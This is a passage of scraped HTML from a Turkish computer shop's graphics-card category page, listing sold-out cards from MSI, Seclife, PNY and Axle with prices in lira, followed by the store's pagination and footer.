	<div class="name"><a href="msi-gt730-n730k-2gd3h-lpv1-ddr3-2gb-dl-dvi-d-hdmi-64bit-urun15934.html" title="MSI GT730 N730K-2GD3H/LPV1 DDR3 2GB DL-DVI-D HDMI 64Bit" class="opensans">MSI GT730 N730K-2GD3H/LPV1 DDR3 2GB DL-DVI-D HDMI 64Bit</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15934">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">3,181.25</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15961">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15961">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/seclife-radeon-rx550-4gb-ddr5-dvi-hdmi-vga-dp-128" title="SECLİFE Radeon RX550 4GB DDR5 DVI HDMI VGA DP 128" alt="SECLİFE Radeon RX550 4GB DDR5 DVI HDMI VGA DP 128"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15961_seclife-radeon-rx550-4gb-ddr5-dvi-hdmi-vga-dp-128-ekran-kartlari-158864.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="SECLİFE Radeon RX550 4GB DDR5 DVI HDMI VGA DP 128"  title="SECLİFE Radeon RX550 4GB DDR5 DVI HDMI VGA DP 128" class="lazy"/></a>
	</div>
	<div class="name"><a href="seclife-radeon-rx550-4gb-ddr5-dvi-hdmi-vga-dp-128-urun15961.html" title="SECLİFE Radeon RX550 4GB DDR5 DVI HDMI VGA DP 128" class="opensans">SECLİFE Radeon RX550 4GB DDR5 DVI HDMI VGA DP 128</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15961">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">9,671.51</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15962">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15962">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/seclife-radeon-hd-5450-1gb-ddr3-dvi-hdmi-vga-lp-64bit" title="SECLİFE Radeon HD 5450 1GB DDR3 DVI HDMI VGA LP 64Bit" alt="SECLİFE Radeon HD 5450 1GB DDR3 DVI HDMI VGA LP 64Bit"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15962_seclife-radeon-hd-5450-1gb-ddr3-dvi-hdmi-vga-lp-64bit-ekran-kartlari-158858.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="SECLİFE Radeon HD 5450 1GB DDR3 DVI HDMI VGA LP 64Bit"  title="SECLİFE Radeon HD 5450 1GB DDR3 DVI HDMI VGA LP 64Bit" class="lazy"/></a>
	</div>
	<div class="name"><a href="seclife-radeon-hd-5450-1gb-ddr3-dvi-hdmi-vga-lp-64bit-urun15962.html" title="SECLİFE Radeon HD 5450 1GB DDR3 DVI HDMI VGA LP 64Bit" class="opensans">SECLİFE Radeon HD 5450 1GB DDR3 DVI HDMI VGA LP 64Bit</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15962">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">2,365.53</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15963">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15963">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/seclife-gt740-4gb-ddr3-dvi-hdmi-vga-atx-128bit" title="SECLİFE GT740 4GB DDR3 DVI HDMI VGA ATX 128Bit" alt="SECLİFE GT740 4GB DDR3 DVI HDMI VGA ATX 128Bit"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15963_seclife-gt740-4gb-ddr3-dvi-hdmi-vga-atx-128bit-ekran-kartlari-160699.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="SECLİFE GT740 4GB DDR3 DVI HDMI VGA ATX 128Bit"  title="SECLİFE GT740 4GB DDR3 DVI HDMI VGA ATX 128Bit" class="lazy"/></a>
	</div>
	<div class="name"><a href="seclife-gt740-4gb-ddr3-dvi-hdmi-vga-atx-128bit-urun15963.html" title="SECLİFE GT740 4GB DDR3 DVI HDMI VGA ATX 128Bit" class="opensans">SECLİFE GT740 4GB DDR3 DVI HDMI VGA ATX 128Bit</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15963">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">6,262.51</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15964">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15964">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/seclife-gt730-4gb-ddr3-dvi-hdmi-vga-atx-128bit" title="SECLİFE GT730 4GB DDR3 DVI HDMI VGA ATX 128Bit" alt="SECLİFE GT730 4GB DDR3 DVI HDMI VGA ATX 128Bit"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15964_seclife-gt730-4gb-ddr3-dvi-hdmi-vga-atx-128bit-ekran-kartlari-158852.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="SECLİFE GT730 4GB DDR3 DVI HDMI VGA ATX 128Bit"  title="SECLİFE GT730 4GB DDR3 DVI HDMI VGA ATX 128Bit" class="lazy"/></a>
	</div>
	<div class="name"><a href="seclife-gt730-4gb-ddr3-dvi-hdmi-vga-atx-128bit-urun15964.html" title="SECLİFE GT730 4GB DDR3 DVI HDMI VGA ATX 128Bit" class="opensans">SECLİFE GT730 4GB DDR3 DVI HDMI VGA ATX 128Bit</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15964">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">5,844.61</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15965">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15965">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/seclife-gt610-2gb-ddr3-dvi-hdmi-vga-lp-64bit" title="SECLİFE GT610 2GB DDR3 DVI HDMI VGA LP 64Bit" alt="SECLİFE GT610 2GB DDR3 DVI HDMI VGA LP 64Bit"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15965_seclife-gt610-2gb-ddr3-dvi-hdmi-vga-lp-64bit-ekran-kartlari-158846.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="SECLİFE GT610 2GB DDR3 DVI HDMI VGA LP 64Bit"  title="SECLİFE GT610 2GB DDR3 DVI HDMI VGA LP 64Bit" class="lazy"/></a>
	</div>
	<div class="name"><a href="seclife-gt610-2gb-ddr3-dvi-hdmi-vga-lp-64bit-urun15965.html" title="SECLİFE GT610 2GB DDR3 DVI HDMI VGA LP 64Bit" class="opensans">SECLİFE GT610 2GB DDR3 DVI HDMI VGA LP 64Bit</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15965">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">3,026.99</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15966">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15966">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/seclife-gt220-1024d3l2-1gb-ddr3-dvi-hdmi-vga-lp-128bit" title="SECLIFE GT220-1024D3L2 1GB DDR3 DVI HDMI VGA LP 128Bit" alt="SECLIFE GT220-1024D3L2 1GB DDR3 DVI HDMI VGA LP 128Bit"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15966_seclife-gt220-1024d3l2-1gb-ddr3-dvi-hdmi-vga-lp-128bit-ekran-kartlari-158844.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="SECLIFE GT220-1024D3L2 1GB DDR3 DVI HDMI VGA LP 128Bit"  title="SECLIFE GT220-1024D3L2 1GB DDR3 DVI HDMI VGA LP 128Bit" class="lazy"/></a>
	</div>
	<div class="name"><a href="seclife-gt220-1024d3l2-1gb-ddr3-dvi-hdmi-vga-lp-128bit-urun15966.html" title="SECLIFE GT220-1024D3L2 1GB DDR3 DVI HDMI VGA LP 128Bit" class="opensans">SECLIFE GT220-1024D3L2 1GB DDR3 DVI HDMI VGA LP 128Bit</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15966">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">2,609.52</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15967">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15967">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/seclife-gt210-1gb-ddr3-dvi-hdmi-vga-lp-64bit" title="SECLİFE GT210 1GB DDR3 DVI HDMI VGA LP 64Bit" alt="SECLİFE GT210 1GB DDR3 DVI HDMI VGA LP 64Bit"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15967_seclife-gt210-1gb-ddr3-dvi-hdmi-vga-lp-64bit-ekran-kartlari-158842.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="SECLİFE GT210 1GB DDR3 DVI HDMI VGA LP 64Bit"  title="SECLİFE GT210 1GB DDR3 DVI HDMI VGA LP 64Bit" class="lazy"/></a>
	</div>
	<div class="name"><a href="seclife-gt210-1gb-ddr3-dvi-hdmi-vga-lp-64bit-urun15967.html" title="SECLİFE GT210 1GB DDR3 DVI HDMI VGA LP 64Bit" class="opensans">SECLİFE GT210 1GB DDR3 DVI HDMI VGA LP 64Bit</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15967">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">2,470.22</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl16005">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl16005">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/pny-gt-1030-2gb-gddr5-64bit-vcggt10302pb-bb" title="PNY GT 1030 2GB GDDR5 64BIT VCGGT10302PB-BB" alt="PNY GT 1030 2GB GDDR5 64BIT VCGGT10302PB-BB"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_16005_61b064ceb81e46.19218468_lpnohefkmjgqi.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="PNY GT 1030 2GB GDDR5 64BIT VCGGT10302PB-BB"  title="PNY GT 1030 2GB GDDR5 64BIT VCGGT10302PB-BB" class="lazy"/></a>
	</div>
	<div class="name"><a href="pny-gt-1030-2gb-gddr5-64bit-vcggt10302pb-bb-urun16005.html" title="PNY GT 1030 2GB GDDR5 64BIT VCGGT10302PB-BB" class="opensans">PNY GT 1030 2GB GDDR5 64BIT VCGGT10302PB-BB</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat16005">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">6,610.33</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl16007">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl16007">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/axle-rx-550-4gb-gddr5-128bit-ax-rx-550-4gd5p8dip-" title="AXLE RX 550 4GB GDDR5 128Bit (AX-RX-550/4GD5P8DIP)" alt="AXLE RX 550 4GB GDDR5 128Bit (AX-RX-550/4GD5P8DIP)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202311/axle-rx-550-4gb-ddr5-128bit-ax-rx-550-4gd5p8dip-ekran-kartlari-188598.jpg" alt="AXLE RX 550 4GB GDDR5 128Bit (AX-RX-550/4GD5P8DIP)"  title="AXLE RX 550 4GB GDDR5 128Bit (AX-RX-550/4GD5P8DIP)" class="lazy"/></a>
	</div>
	<div class="name"><a href="axle-rx-550-4gb-gddr5-128bit-ax-rx-550-4gd5p8dip--urun16007.html" title="AXLE RX 550 4GB GDDR5 128Bit (AX-RX-550/4GD5P8DIP)" class="opensans">AXLE RX 550 4GB GDDR5 128Bit (AX-RX-550/4GD5P8DIP)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat16007">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">3,999.53</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl16008">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl16008">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/pny-gt-730-vcggt7302xpb-bb-2gb-gddr5-64bit" title="PNY GT 730 VCGGT7302XPB-BB 2GB GDDR5 64BİT" alt="PNY GT 730 VCGGT7302XPB-BB 2GB GDDR5 64BİT"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_16008_61b0606a7af042.80708191_fqnoghlpkimej.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="PNY GT 730 VCGGT7302XPB-BB 2GB GDDR5 64BİT"  title="PNY GT 730 VCGGT7302XPB-BB 2GB GDDR5 64BİT" class="lazy"/></a>
	</div>
	<div class="name"><a href="pny-gt-730-vcggt7302xpb-bb-2gb-gddr5-64bit-urun16008.html" title="PNY GT 730 VCGGT7302XPB-BB 2GB GDDR5 64BİT" class="opensans">PNY GT 730 VCGGT7302XPB-BB 2GB GDDR5 64BİT</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat16008">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">4,452.89</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>



<div class="kolon onalti   pagerlist ">
<ul class="sayfalama">

	<li class="current_page"><a href="#">1</a></li>


	 <li><a href="/ekran-kartlari-p2-kat496.html?">2</a></li>


	 <li><a href="/ekran-kartlari-p3-kat496.html?">3</a></li>


	 <li><a href="/ekran-kartlari-p4-kat496.html?">4</a></li>


	 <li><a href="/ekran-kartlari-p5-kat496.html?">5</a></li>


	 <li><a href="/ekran-kartlari-p6-kat496.html?">6</a></li>





	<li class="next"><a href="/ekran-kartlari-p2-kat496.html?"> <i class="fa fa-forward" aria-hidden="true"></i></a></li>

</ul>
</div>
							<style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style>											</div>

					<!-- urunler -->
					
					<!-- urunler -->

						<!-- block -->
			
			

				
				<!-- block end //-->
				</div>
			</div>
			<!-- ############## RIGHT END // ############## -->
		</div>
	</div>
</div>

<script>
	   $('body').on('click', '.set_load', function(event) {
          var grid = $(this).attr('data-id');

          if(grid == 3) {

          	$('.kategoriGoster .urun').css("width","calc(33.33% - 10px)")
          }

          if(grid == 4) {

          	$('.kategoriGoster .urun').css("width","calc(25% - 10px)")
          }
       });
</script>
<div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><div id="ETBIS"><div id="2351054654146535"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2351054654146535" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, [base64]/322e/JOvvOKTe5Af3+vs/zEu60vc/ea2bWWrNm9lcMoSX417/+NYBZs2aFDTbYoEl+9+7dk3yPm266qUm5Aw88MM0N4dxzz22S7/nOO+8k5T755JPQunXrJO3KK69M0sCuu+7apE6l3GabbcLSpUvTlirDvHnzwte//vWk/gknnJCmLseoUaPCV7/61ST/t7/9bZpaGvPnzw+bbrppUuf4449PU0P4yU9+kr/XleSLxgSxzGaznCB8+OGHSb7HygpC7969k3JTp07Np11xxRVJGuBl+vLN4YoIAlhrrbWS+kcffXSashyzZ8/OC8J1112XppbH5ptvntT5QgRh2223Daeddlqz+IMf/CDfYEwQvvGNb+TL3nXXXeHJJ58s4A033JDPX3fddZM6zREEehXtPPTQQ+H0009P2uEBq/1f/vKX+faz/PnPf55/aTE2RxD69euXXO/xxx8PnTt3Ttrv2rVr/j7EP/3pT/mR64gjjmiSHyPPdb311kvqxARhnXXWCaecckqT31eKJ598clh77bX1WwsF4Re/+EV6icpRXV2txqKCwEMR9t9//3xZ8dprr01zQ9htt92StAMOOCBNCUn9bJ0Yv/a1r6U1Qrjtttvy6Z9++mmaGoeG8RibIwhnnXVWvt7ChQuTtFdffbWgvZZgTBC23nrrNKV52GKLLdRuoSCcccYZaZHK8d5776mxqCCcffbZSRo46KCD8mXFW265Jc0NyehBWseOHdOUkEhvtk6MG220UVi2bFlS59Zbb82nDxgwIEkrho033rigHc/mCMIll1yS1KF3zp07N0l7/fXXm7S5sowJwpZbbhkWL16cplYGhHWzzTZTu8UF4fLLLw+HHXZYUY4ZMyYpV04QUHJU5+GHH06Uu8ceeyysttpqST7TkfKffvrpJL+qqippBzQ2NiZpntybrvm73/0uSevZs2f4/PPPkzrlBOHPf/5zcr1DDjkkrLHGGvmyWZYThEGDBuXvnZdBHYb9733ve0nat7/97XxbN954Y5PfUY7oGKovlhOEF198MX9PMb788stJuYoFoVOnTioUJS8IxARh5syZfv7JU4odgiJB8Bw/fnySXw5+yO3Ro0eauhxeEIYOHZqmLseJJ56Yzy9FhLgU0Ati9WLs1atXWqtyoGNk2znqqKPS3Lgg+GkxxjvuuCMpV7Eg0FuUHuOQIUOScjFBmDNnTth9992THuX5/PPPJ3M2dSQIKIjKJ538CRMmJO0ArAHSPB955JF8HQkCPXfkyJFJPtON8v/9738nab7Nq6++Osnbaqut8oobQ7rqiPvuu28YPnx4Un/69Olp7RDGjRuXpL3wwgv5384ImG3Tk2dDnXL0neHXv/51UpdnxXxO+7/61a/S3LggoIz662Z59913J+W+EEEAvJgsGZpWX331hKrDS1E+yiJ5Bx98cNpKCOeff36+jnjqqa